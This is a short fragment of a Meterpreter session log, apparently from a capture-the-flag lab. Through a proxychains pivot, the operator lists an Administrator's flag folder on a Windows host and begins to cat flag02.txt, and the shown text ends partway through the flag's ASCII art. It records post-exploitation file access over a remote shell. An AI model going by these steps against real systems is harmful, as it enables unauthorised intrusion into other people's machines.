 meterpreter > ls
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Listing: C:\Users\Administrator\flag
====================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  1368  fil   2024-11-18 19:28:55 +0800  flag02.txt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > cat flag02.txt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
                                                      ##
  :####:                                   :####      ##